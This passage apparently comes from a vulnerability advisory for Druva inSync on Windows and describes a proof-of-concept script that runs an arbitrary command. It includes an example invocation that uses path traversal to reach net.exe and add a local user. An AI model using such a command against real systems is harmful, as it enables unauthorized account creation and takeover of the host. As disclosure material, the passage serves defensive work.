 Proof of Concept (PoC)
See GitHub
druva_win_cphwnet64.py has been provided to demonstrate proof of concept. The PoC will execute a
command of your choosing. Below is an example invocation of the script.
python druva_win_cphwnet64.py "C:\ProgramData\Druva\inSync4\..\..\..\Windows\system32\net.exe user /add